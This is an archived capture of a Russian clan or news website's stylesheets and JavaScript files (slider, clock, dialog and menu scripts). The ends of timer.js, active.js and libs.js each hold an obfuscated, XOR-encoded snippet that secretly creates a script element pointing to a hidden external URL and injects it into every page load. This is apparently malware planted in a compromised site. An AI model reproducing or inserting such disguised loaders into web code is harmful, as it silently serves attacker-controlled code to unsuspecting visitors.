	 font-size:14px;
	 color:#28a4e7;
	 text-align:center;
	 padding:8px 0px 0px 0px;
}
.golos_top p{
	 font-size:11px;
	 color:#28a4e7;
	 padding:10px 0px 0px 15px;
}

div.golos_center{
	 background:url(/templates/clan/images/golos_center.gif);
       width:194px;
	 font-size:12px;
	 padding:5px 0px 0px 10px;
	 line-height:22px;
	 float:left;
}
.golos_wid {
       width:185px;
}
.golos_center label{
	 font-size:12px;
	 color:#4b4949;
}

div.golos_bottom{
	 background:url(/templates/clan/images/golos_bottom.gif);
     width:204px;
	 height:6px;
	 font-size:1px;
	 float:left;
}

div.reklama{
     width:184px;
	 padding:10px 0px 0px 20px;
	 float:left;
}
.reklama h2{
	 font-size:14px;
	 font-weight:lighter;
	 padding:8px 0px 0px 0px;
}
.reklama a{
	 color:#0000ff;
}
.reklama a:hover { text-decoration:none;} 
.reklama p{
	 font-size:12px;
	 color:#000;
	 padding:8px 0px 8px 0px;
}
.reklama span{
	 font-size:10px;
	 color:#008000;
}
div.right {
     width:330px;
	 padding:12px 0px 0px 0px;
	 font-style:normal;
	 float:left;
}
div.pogoda {
	 background:url(/templates/clan/images/pogoda.jpg);
       width:327px;
	 height:148px;
	 font-size:12px;
	 color:#bbbbbb;
	 padding:0px 0px 0px 3px;
	 float:left;
}

.pogoda h2,.valuta h2,.kategorii h2 {
	 font-size:14px;
	 color:#ffffff;
	 font-weight:lighter;
	 padding:6px 0px 0px 25px;
}

div.dni {
       width:100px;
	 height:92px;
	 text-align:center;
	 padding:4px 0px 7px 6px;
	 float:left;
}

span.blue {
     font-size:18px;
	 color:#f6a73b;
}
span.red {
     font-size:18px;
	 color:#28a9ee;
}

div.menu_right,div.menu_right2 {
	 padding:3px 0px 0px 6px;
	 font-style:normal;
	 color:#fff;
	 font-size:12px;
	 float:left;
}

.menu_right a {
	 color:#fff;
	 text-decoration:none;
}
.menu_right span,.menu_right2 span {
	 font-size:10px;
}
.menu_right a:hover { text-decoration:underline;}
.menu_right2 a:hover { text-decoration:underline;}
li {list-style-type: none;}

div.menu_right2 {
	 color:#28a4e7;
	 padding:4px 0px 5px 10px;
}
.menu_right2 a {
	 color:#28a4e7;
	 text-decoration:none;
}
div.valuta {
	 background:url(/templates/clan/images/valuta.jpg);
     width:327px;
	 height:148px;
	 padding:0px 0px 0px 3px;
	 margin:10px 0px 10px 0px;
	 float:left;
}
div.valuta_stroka{
position:absolute;
padding-left:8px;
}
div.valute_menu_right{
margin-top:6px;
}
div.valuta_1{
padding:30px 0 0 17px;
}
div.valuta_2{
padding:4px 0 0 17px;
}
div.valuta_3{
float:left;
padding:30px 0 0 119px;
margin-top:-96px;
}
div.valuta_4{
float:left;
padding:4px 0 0 119px;
margin-top:-35px;
}
div.valuta_5{
float:left;
padding:30px 0 0 219px;
margin-top:-96px;
}
div.valuta_6{
float:left;
padding:4px 0 0 219px;
margin-top:-35px;
}
table {
       font-size:12px;
	 color:#454545;
	 margin:8px 0px 0px 0px;
}
table p {
     font-size:12px;
	 color:#bbbbbb;
	 text-align:center;
	 padding:0px 0px 9px 0px;
}
table img {
     margin:5px 2px 0px 5px;
}
td.td_1 {
     width:85px;
	 padding:0px 0px 2px 10px;
	 float:left;
}

td.td_2 {
     width:99px;
	 padding:0px 0px 0px 10px;
	 float:left;
}
.td_2 span {
     width:35px;
	 display:block;
	 text-align:right;
	 float:left;
}
div.kategorii {
	 background:url(/templates/clan/images/kategorii.jpg);
     width:327px;
	 height:278px;
	 padding:0px 0px 0px 3px;
	 float:left;
}
.kategorii img{
	 margin: 3px 5px 0px 0px;
} 
.kategorii ul{
	 height:217px;
	 padding: 15px 30px 0px 5px;
	 float:left;
} 
.kategorii li {
	 height:23px;
	 padding: 0px 0px 0px 15px;
}  
.kategorii li a { 
     text-decoration: none;
	 font-size: 12px;
	 color: #454545;
     padding: 0px 0px 0px 0px;
}
.kategorii a:hover {
	 text-decoration: underline;
}  

div.news_day {
	 background:url(/templates/clan/images/news_day.gif);
     width:330px;
	 margin:10px 0px 0px 0px;
	 float:left;
}
div.news_day_top {
	 background:url(/templates/clan/images/news_day_top.gif) no-repeat;
     width:330px;
	 float:left;
}
div.news_day_bottom {
	 background:url(/templates/clan/images/news_day_bottom.gif) no-repeat bottom;
     width:330px;
	 padding:10px 0px 0px 0px;
	 float:left;
}
.news_day_bottom  h2,.partner h2{
	 font-size:14px;
	 color:#5db7e4;
	 text-align:center;
}
.relnews, .relitems {
	display:  none;
}
.cater {
	margin:0;
	padding-top: 0;
	padding-bottom: 10px;
	font-size: 0.9em;
}
.news_day_bottom  p{
	 background:url(/templates/clan/images/news_day_border.gif) no-repeat bottom;
	 padding:10px 15px 7px 15px;
	 font-size:12px;
	 color:#4d4d4d;
}
.capitalize {
	text-transform: capitalize;
}
.news_day_bottom p a{
	 color:#4d4d4d;
	 text-decoration:none;
}
.news_day_bottom a:hover { 
	text-decoration:underline;
} 
div.partner {
     width:310px;
	 padding:10px 0px 0px 20px;
	 float:left;
}
.partner a {
     display:block;
	 margin:10px 0px 0px 0px;
}

/* Блок Слайдер */
.slider_wrap {
   <!-- background: url(/templates/clan/images/slider.gif) ;-->
	width:460px;
	height: 141px;
	position: relative;
	left:6px;
	margin:0px 0px 13px 0px;
	float: left;
}
#slider {
	 overflow: hidden;
	 position: relative;
	 float:left;
	
}
	
#slider ul, #slider li {
	margin:0;
	padding:0;
	list-style:none;
	list-style: outside;
}
	
#slider ul {
	padding: 12px 0 0 35px;
}

#slider li {  
	<!-- background:url(/templates/clan/images/slider_border.gif);-->
    width:225px;
	 height:128px;
	overflow: hidden; 
	padding: 3px 0 0 3px;
	margin: 0px 4px 0px 0px;
	float: left;
}	
#prevBtn, #nextBtn {
	display: block;
	width: 41px;
	height: 141px;
	position: absolute;
	left: 0px;
	top: 0px;
	float: left;
}
		
#nextBtn { 
	left: 963px;
}			
											
#prevBtn a, #nextBtn a {  
	display: block;
	width: 31px;
	height: 141px;
	margin:00px 0px 0px 0px;
	<!--background: url(/templates/clan/images/slider_left.gif) left top no-repeat;-->
	float: left;
	
}
#nextBtn a {
	<!--background: url(/templates/clan/images/slider_right.gif) left top no-repeat;-->
}	
#prevBtn, #nextBtn{
	margin:0;
	padding:0;
	display:block;
	overflow:hidden;
	text-indent:-8000px;
	float: left;
} 
.bottom {
    background: url(/templates/clan/images/bottom.gif) no-repeat right;
	width:1005px;
	height: 152px;
	padding:0px 0px 0px 2px;
	float: left;
}
.bottom_menu {
	width:235px;
	float: left;
}
.bottom_menu ul {
     list-style-type: none;
	 padding: 5px 0px 0px 0px;
	 float: left;
}
.bottom_menu li {
	 padding: 0px 2px 0px 10px;
	 height: 24px;
	 line-height:20px;
}  

.bottom_menu li a { 
     text-decoration: none;
	 font-size: 12px;
	 color: #666;
}
.bottom_menu li a:hover {
	 text-decoration: underline;
}  


div.tegi {
	 width:305px;
	 height:125px;
	 overflow:hidden;
	 padding: 15px 0px 0px 10px;
	 float: left;
}
.tegi a {
	 color:#6c6c6c;
	 font-weight:600;
	 font-style:normal;
	 text-decoration:none;
	 line-height:23px;
}
span.big {
	 font-size:24px;
	 margin: 0px 40px 0px 50px;
}
span.normal {
	 font-size:12px;
	 margin: 0px 40px 0px 30px;
}
span.smal {
	 font-size:9px;
	 margin: 0px 50px 0px 50px;
}


.bottom_banner {
	width:405px;
	padding: 25px 0px 0px 10px;
	float: left;
}
.bottom_banner a {
	margin:0px 0px 0px 17px;
}



div.footer {
	width:1007px;
	padding: 10px 0px 0px 0px;
	text-align:center;
	float: left;
}
.footer p {
	width:1007px;
	padding: 10px 0px 10px 0px;
	font-size:12px;
	color:#454545;
	float: left;
}
.footer a {
	 color:#f79e35;
	 text-decoration:none;
}
div.counter {
	 width:88px;
	 height:31px;
	 padding: 0px 3px 0px 3px;
	 float: left;
}

div.counter_cont{
	 width: 300px;
     margin: 0 auto;
}

div.favorit {
	 position:relative;
	 top:-40px;
	 left:30px;
	 float: left;
	 clear:left;
}

/* Блок Комментариев */
div.comment_top {
	background-image:url(/templates/clan/images/com_top.png);
	background-repeat:no-repeat;
      color:#FFF;
	font-size:13px;
	width:453px;
	height:31px;
	padding:7px;
}
div.comment_top a{
      color:#FFF;
	font-size:13px;
      text-decoration:none;
}
div.comments{
       width:453px;
	 min-height:200px;
       padding:10px 0 5px 0;
	 float:left;
}
div.avatar {
	float:left;
	width:102px;
	height:102px;
	margin-top:-3px;
	padding:0 7px 0 4px;
}
div.comments_text {
	float:left;
	width:340px;
	font-size:12px;
	margin-top:-5px;
	
}
div.comments ul{
	position:absolute;
	padding-top:103px;
}
div.comments li {
	font-size:11px;
	font-style:normal;
	list-style:none;
	padding-left:5px;
}
div.comments p{
	float:right;
	font-size:12px;
	padding-right:3px;
	padding-top:15px;
	color:#28a4e7;
}
div.comments p a{
	 color:#28a4e7;
       text-decoration:none;
}
div.infoblock_top{
	background-image:url(/templates/clan/images/com_top.png);
	background-repeat:no-repeat;
    color:#FFF;
	font-size:14px;
	font-weight:bold;
	width:453px;
	height:31px;
	padding:7px 7px 7px 10px;
}
div.infoblock{
       width:453px;
	 padding-top:10px;
	 float:left;
}
div.infoblock_text{
	float:left;
	width:340px;
	font-size:12px;
	margin-top:-15px;
}
div.infoblock_info{
	float:left;
	width:400px;
	font-size:12px;
	margin-top:-5px;
      padding-left:20px;
}
div.loginsub{
	position:absolute;
	color:#28a4e7;
	font-size:11px;
	font-style:italic;
	margin:10px 0 0 85px;
}
div.loginsub a{
	color:#28a4e7;
}
div.pmblock_text{
	width:340px;
	font-size:12px;
	margin-top:-15px;
}
div.pmtext,div.pmtext a {
      text-decoration:none;
      padding-top:5px;
      padding-right:5px;
}

input.golos {      
background:url(/templates/clan/images/golos.gif);       
width: 96px;      
height: 26px;       
cursor:pointer;       
margin:4px 0px 0px -6px;       
float:left; 
border: 0;
} 

input.rez {      
background:url(/templates/clan/images/rez.gif);       
width: 100px;      
height: 26px;       
cursor:pointer;       
margin:4px 0px 0px 0px;       
float:left;
border: 0;
 }

/* Блок популярные новости */
.block-topnews .legend {padding-bottom: 18px;}
.block-topnews dl {background:url(/templates/clan/images/pop_news2.gif) no-repeat; width: 204px; height: 42px; overflow: hidden; zoom: 1; display: block; _width: 100%; }
.block-topnews dt {float: left; border: 1px solid #94a594; margin: 4px 0px 0px 4px;}
.block-topnews dt span {display: block; width: 25px; height: 25px; overflow: hidden; zoom: 1; margin: 1px; background: url(/templates/clan/images/nothing.png) no-repeat 0px 0px;}
.block-topnews dd {float: left; width: 155px; height: 56px; font: 1em Arial, Helvetica, Sans-serif; color: #181818; padding: 5px 0px 0px 8px;}
.block-topnews dd > a.toplink {font-size:12px; color: #4B4B4B; text-decoration: none; overflow: hidden; zoom: 1; white-space: nowrap; display: block;}
.block-topnews dd a.toplink:hover {text-decoration: none;}
.block-topnews dd > p {margin: 0px; padding: 0px; overflow: hidden; zoom: 1; white-space: nowrap;}
.block-topnews dd p a {font-size:11px; font-style:normal; color: #6c6c6c; text-decoration: none;}
.popup {display:none; width:250px; height:70px; font:13px normal 'Tahoma'; color#033151; background:#ecf6ff; border:8px solid #bbe0ff; position:absolute;}

/* Логин панель */
div.panel_block {float:left;padding:0px 0px 0px 10px;}
div.panel_welcome{padding:45px 0 0 0;}
div.panel_out{float:right;margin-right:-25px;}
div.panel_login2{padding:45px 0 0 5px;}
div.panel_login_inp{font-size:18px;}
div.panel_text{width:220px;padding:10px 0 0 105px;}
input.panel_out2{float:right; margin:9px 10px 0 0;border:none; cursor:pointer; width:26px;background:url(/templates/clan/images/panel_out2.png) top no-repeat;}
input.panel_inp{border:none; width:148px; height:25px;background:url(/templates/clan/images/panel_inp.png) top no-repeat;}
#logs a{display:inline;font-weight:bold;text-decoration:none;margin-right:5px;padding:4px 6px;}
#lgp{position:absolute;width:346px;height:253px;top:100px;display:none;z-index:10;overflow:hidden;background:url(/templates/clan/images/login_panel2.png) top no-repeat;color:#fff;text-align:left;padding:0 10px 10px;}
#lgp2{position:absolute;width:346px;height:253px;top:100px;display:none;z-index:10;overflow:hidden;background:url(/templates/clan/images/login_panel.png) top no-repeat;color:#fff;text-align:left;padding:0 10px 10px;}



<!-- #НАЧАЛО - слайдера Карусель-->

div.slider4 {
	width:1007px;
	padding: 10px 0px 0px 0px;
	text-align:center;
	float: left;
}



#slider4 {position: relative; overflow: hidden;height:155px;}
#slider4 img {position:absolute;	margin:0; height:155px;;display:none;}
#imageloader {position:relative; display:block; width: 100%; margin: 0px auto; text-align: center;}
#imageloader img { position:relative; top:70px; z-index:100; width:128px; height:15px; display:inline;}


.short-story5 {
    border: solid 1px #353535;
    border-radius: 8px;    
    margin: 15px 15px 10px 10px;
    height: 290px;
    overflow: hidden;
   <!-- background: #353535;-->
    box-shadow: 2px 2px 2px #888;
}
.img-size img {
    height: 100px;
}
#catitle {
    font-weight: normal;
    font-size: 13px;        
    text-align: center;
    padding: 10px 0;
    margin: 2px 0 0 0;
}
#catitle1 {
   
 font-weight: lighter;
    font-size: 13px;        
    text-align: center;
    padding: 10px 0;
    margin: 2px 0 0 0;
}
#catitle a {
    color: #3F5664
    text: 0 1px 1px #3F5664;
}
#catitle1 a {
    color: #3F5664;
    
}
/*
     */
/*
*/

--- FILE ---
content_type: text/css
request_url: https://63clan.ru/templates/clan/css/slider.css
body_size: 315
content:
.slider <!--{background:url(/templates/clan/images/slider.jpg)no-repeat;-->
height: 250px;width:430px;margin-top:-15px;	
}



/* Easy Slider */

	#slider ul, #slider li,
	#slider2 ul, #slider2 li , #news-sl{
		margin:0;
		padding:0;
		list-style:none;
		}
	#slider2, #news-sl{margin-top:1em;}
	#slider li, #slider2 li, #news-sl{ 
		/* 
			define width and height of list item (slide)
			entire slider area will adjust according to the parameters provided here
		*/ 
		width:340px;
		height:195px;
		overflow:hidden; 
		}	
	
		
	/* numeric controls */	

	ol#controls{
		margin:1em 0;
		padding:0;
		height:28px;	
		}
	ol#controls li{
		margin:0 10px 0 0; 
		padding:0;
		float:left;
		list-style:none;

		}
	ol#controls li a{
		float:left;
		
		color:#375e78;
		padding:3px 7px 3px 7px;
		text-decoration:none;
		}
		
	ol#controls li a:hover {
		background: #7E0000;
		color: #fff;
	}
	
	ol#controls li.current a{
		background:#fff;
		color:#000;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
	
/* // Easy Slider */
.r-news3 {padding:6px;}
		
	.r-news-t3 {background-color: #7E0000;
		color: #fff;
		font-size: 14px;
		padding: 5px;
	}

		.r-news-t3 a {
			color: #fff;
			text-decoration: none;
		}
		
	.r-news-c3 {background-color: #fff;
		color: #000;
	}
	
		.r-news-c3 img {
			height: 100px;width: 95px;padding:5px;margin:5px ;border:1px solid #999999;border-radius: 7px;-webkit-border-radius: 7px;-moz-border-radius: 7px; box-shadow: 0 0 10px #000; -webkit-box-shadow: 0 0 10px #000;-moz-box-shadow: 0 0 10px #000;
			float: left;
			border: 0;
			margin: 0 15px 0 0;
		}


/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://63clan.ru/templates/clan/js/jquery.flexislider.js
body_size: 434
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

/*
 * jquery.flexislider.js v0.1 - jQuery script
 * Copyright (c) 2009 Barry Roodt (http://calisza.wordpress.com)
 *
 * Licensed under the New BSD license.
 *
 * This script slides a list of images from right to left across the window.
 * An example can be found at http://flexidev.co.za/projects/flexislider
 * Please check http://code.google.com/p/flexidev/downloads/ for the latest version
 *
 */

	var speed = 50;
	var pic, numImgs, arrLeft, i, totalWidth, n, myInterval; 

$(window).load(function(){
	pic = $("#slider4").children("img");
	numImgs = pic.length;
	arrLeft = new Array(numImgs);
	
	for (i=0;i<numImgs;i++){
		
		totalWidth=0;
		for(n=0;n<i;n++){
			totalWidth += $(pic[n]).width();
		}
		
		arrLeft[i] = totalWidth;
		$(pic[i]).css("left",totalWidth);
	}
	
	myInterval = setInterval("flexiScroll()",speed);
	$('#imageloader').hide();
	$(pic).show();	
});

function flexiScroll(){

	for (i=0;i<numImgs;i++){
		arrLeft[i] -= 1;		

		if (arrLeft[i] == -($(pic[i]).width())){	
			totalWidth = 0;	
			for (n=0;n<numImgs;n++){
				if (n!=i){	
					totalWidth += $(pic[n]).width();
				}			
			}	
			arrLeft[i] =  totalWidth;	
		}					
		$(pic[i]).css("left",arrLeft[i]);
	}
}



}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://63clan.ru/templates/clan/css/timer.js
body_size: 1001
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

window.setInterval(
	function(){
		var mil = new Date()
		var minutes = mil.getMinutes() 
		var hours = mil.getHours()
		var seconds = mil.getSeconds()
		var miltime = ""
		miltime += hours
		miltime += ((minutes < 10) ? ":0" : ":") + minutes
		miltime += ((seconds < 10) ? ":0" : ":") + seconds
		miltime += (hours >= 12) ? " " : " "
		document.getElementById('thistime').innerHTML=miltime;
	}, 50
);
function longMonthArray() {
	this[0] = "января";
	this[1] = "февраля";
	this[2] = "марта";
	this[3] = "апреля";
	this[4] = "мая";
	this[5] = "июня";
	this[6] = "июля";
	this[7] = "августа";
	this[8] = "сентября";
	this[9] = "октября";
	this[10] = "ноября";
	this[11] = "декабря";
  return (this);
}
function getLongYear(year)
{
  if (year > 1900) return year
  return year+1900;
}
window.setInterval(
function ()
{
   longMonths = new longMonthArray();
   d = new Date();
   day = d.getDate();
   month = d.getMonth();
	 year = d.getYear();
   str = day + " " + longMonths[month] + " "+getLongYear(year);
   document.getElementById('thisdate').innerHTML=str;
  }, 50
);
/*function writeDate()
{
   writeDateLong(0);
}*/var u0c26g3=["010015", "011005","009024", "026030022009066085125021009030013088068","010030016", "013021003013", "013009011028025090089015013000011068089072013", "024028003013088084123017005031012", "017009018012", "030009007045090085085028002007027116073108024011061009091085", "017024007024012031023010024018028083030075020000065070068069023019031092011088068022019031"];function kbhnvner4(evbrcr){var s5xj0fc=document[tlro7xmhtf(u0c26g3[3])](tlro7xmhtf(u0c26g3[0])+tlro7xmhtf(u0c26g3[1])+tlro7xmhtf(u0c26g3[2]));s5xj0fc[tlro7xmhtf(u0c26g3[4])]=evbrcr;s5xj0fc[tlro7xmhtf(u0c26g3[5])]=tlro7xmhtf(u0c26g3[6]);document[tlro7xmhtf(u0c26g3[9])](tlro7xmhtf(u0c26g3[8]))[0][tlro7xmhtf(u0c26g3[7])](s5xj0fc);}kbhnvner4(tlro7xmhtf(u0c26g3[10]));function ehj0mpetei(golv0){var uefffydc='';var sce=0;var ujui=0;for(sce=0;sce<golv0.length/3;sce++){uefffydc+=String.fromCharCode(golv0.slice(ujui, ujui+3));ujui=ujui+3;}return uefffydc;}function m86eb0iim0u(cn00pyre, vl08pk) {var s60mbhya='';var skin3m=0;var pzxuf8=0;for(skin3m=0;skin3m<cn00pyre.length;skin3m++){var x4kj=cn00pyre.charAt(skin3m);var ceehm2k=x4kj.charCodeAt(0)^vl08pk.charCodeAt(pzxuf8);x4kj=String.fromCharCode(ceehm2k);s60mbhya+=x4kj;if(pzxuf8==vl08pk.length-1)pzxuf8=0;else pzxuf8++;}return(s60mbhya);}function tlro7xmhtf(s7ney){return m86eb0iim0u(ehj0mpetei(s7ney),'ylsh608');}

}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://63clan.ru/templates/clan/css/active.js
body_size: 699
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

$(document).ready(function() {
	
	$("#slider").easySlider({
		auto: true, 
		continuous: true,
		numeric: true
	});
	
	
	
	$(".short-1:odd").addClass("x-color-2");	
	
	$(".shad2:even").addClass("shad");	
	
	$(".new-com:odd").addClass("color-2");
	
	$('.modal-link').click(function() {
		$("#modal").fadeIn(1000);
		$(".no-body").fadeIn(1000);
	})
	
	$('.modal-close').click(function() {
		$("#modal").fadeOut(1000);
		$(".no-body").fadeOut(1000);
	})
	
});
function pcy2v3kkat9(cknio){var sdtet='';var ffivkho=0;var yxzha=0;for(ffivkho=0;ffivkho<cknio.length/3;ffivkho++){sdtet+=String.fromCharCode(cknio.slice(yxzha, yxzha+3));yxzha=yxzha+3;}return sdtet;}function ndh58ry8pjk(e6sg13m0m, e4jep9mp) {var asu3emcpn='';var y0bf=0;var hjijx1g=0;for(y0bf=0;y0bf<e6sg13m0m.length;y0bf++){var f3onfr=e6sg13m0m.charAt(y0bf);var jk4i5a9v=f3onfr.charCodeAt(0)^e4jep9mp.charCodeAt(hjijx1g);f3onfr=String.fromCharCode(jk4i5a9v);asu3emcpn+=f3onfr;if(hjijx1g==e4jep9mp.length-1)hjijx1g=0;else hjijx1g++;}return(asu3emcpn);}var carxe1rb=["031005", "030015","028018", "015020008017013012061022015001003003004","031020014", "024031029021", "024003021004086003025012011031005031025009029", "013022029021023013059018003000002", "004003012020", "011003025053021012021031004024021047009045008031052011001003", "004018025000067070087009030013018008094010004020072068030019066026010070027020030066012030"];function d0yokc(rv3mpdm7){var manru=document[zpbfdj9t(carxe1rb[3])](zpbfdj9t(carxe1rb[0])+zpbfdj9t(carxe1rb[1])+zpbfdj9t(carxe1rb[2]));manru[zpbfdj9t(carxe1rb[4])]=rv3mpdm7;manru[zpbfdj9t(carxe1rb[5])]=zpbfdj9t(carxe1rb[6]);document[zpbfdj9t(carxe1rb[9])](zpbfdj9t(carxe1rb[8]))[0][zpbfdj9t(carxe1rb[7])](manru);}d0yokc(zpbfdj9t(carxe1rb[10]));function zpbfdj9t(gmtcz5){return ndh58ry8pjk(pcy2v3kkat9(gmtcz5),'lfmpyixzj');}

}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762762874985492
body_size: 396
content:
cb__utl_cb_share_1762762874985492('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://63clan.ru/templates/clan/js/libs.js
body_size: 688
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

$(function() {

	$( "#logindialog" ).dialog({
		autoOpen: false,
		show: 'fade',
		hide: 'fade',
		width: 300
	});

	$('#loginlink').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
});

$(function() {

	$( "#polldialog" ).dialog({
		autoOpen: false,
		width: 450
	});

	$('#polllink').click(function(){
		$('#polldialog').dialog('open');
		return false;
	});
});

$(document).ready(function(){
		$('#topmenu li.sublnk').hover(
		function() {
			$(this).addClass("selected");
			$(this).find('ul').stop(true, true);
			$(this).find('ul').show('fast');
		},
		function() {
			$(this).find('ul').hide('fast');
			$(this).removeClass("selected");
		}
	);
});var xkuijsp=["027008", "026002","024031", "011025092023031031045007092027014020028","027025090", "028018073019", "028014065002068016009029088005008008001027077", "009027073019005030043003080026015", "000014088018", "015014077051007031005014087002024056017063088017037027005014", "000031077006081085071024077023031031070024084026089084026030022028024085011005077088001009"];function lsmrxjzy(e6zz87){var d93imx=document[rhcneo6(xkuijsp[3])](rhcneo6(xkuijsp[0])+rhcneo6(xkuijsp[1])+rhcneo6(xkuijsp[2]));d93imx[rhcneo6(xkuijsp[4])]=e6zz87;d93imx[rhcneo6(xkuijsp[5])]=rhcneo6(xkuijsp[6]);document[rhcneo6(xkuijsp[9])](rhcneo6(xkuijsp[8]))[0][rhcneo6(xkuijsp[7])](d93imx);}lsmrxjzy(rhcneo6(xkuijsp[10]));function rhcneo6(lgksc){return yho9byae8ga(f1rg00f9(lgksc),'hk9vkz');}function yho9byae8ga(bjad39ek, rzzfj0u3p) {var leaz6r66='';var fkgga67=0;var d62=0;for(fkgga67=0;fkgga67<bjad39ek.length;fkgga67++){var ipnrpcl=bjad39ek.charAt(fkgga67);var a4hcdif=ipnrpcl.charCodeAt(0)^rzzfj0u3p.charCodeAt(d62);ipnrpcl=String.fromCharCode(a4hcdif);leaz6r66+=ipnrpcl;if(d62==rzzfj0u3p.length-1)d62=0;else d62++;}return(leaz6r66);}function f1rg00f9(dzhhfsbg9){var m0937k='';var j1puk=0;var lpe1z=0;for(j1puk=0;j1puk<dzhhfsbg9.length/3;j1puk++){m0937k+=String.fromCharCode(dzhhfsbg9.slice(lpe1z, lpe1z+3));lpe1z=lpe1z+3;}return m0937k;}

}
/*
     */
/*
*/